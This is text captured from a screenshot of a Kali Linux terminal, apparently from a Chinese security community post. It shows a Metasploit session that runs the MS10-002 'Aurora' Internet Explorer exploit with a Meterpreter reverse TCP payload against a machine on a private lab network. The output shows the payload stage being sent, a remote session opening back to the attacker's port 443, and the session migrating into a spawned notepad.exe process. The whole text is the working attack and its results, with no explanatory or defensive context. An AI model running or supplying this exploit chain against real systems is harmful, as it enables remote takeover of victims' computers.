 Applications Places Terminal Tue 04:47 1
root@kali: ~/.set
File Edit View Search Terminal Help
msf exploit(windows/browser/ms10_002_aurora) > [-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:80).
msf exploit(windows/browser/ms10_002_aurora) > run -j
[*] Exploit running as background job 2.
[*] Started reverse TCP handler on 192.168.1.111:443
msf exploit(windows/browser/ms10_002_aurora) > [*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.1.111:80/
[*] Server started.
msf exploit(windows/browser/ms10_002_aurora) >
msf exploit(windows/browser/ms10_002_aurora) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
2 Exploit: windows/browser/ms10_002_aurora windows/meterpreter/reverse_tcp tcp://192.168.1.111:443
msf exploit(windows/browser/ms10_002_aurora) >
[*] 192.168.1.110 ms10_002_aurora - Sending MS10-002 Microsoft Internet Explorer "Aurora" Memory Corruption
[*] Sending stage (179779 bytes) to 192.168.1.110
[*] Meterpreter session 1 opened (192.168.1.111:443 -> 192.168.1.110:1742) at 2017-12-12 04:46:02 -0500
[*] Session ID 1 (192.168.1.111:443 -> 192.168.1.110:1742) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: iexplore.exe (2704)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2312
[+] Successfully migrated to process
先知安全技术社区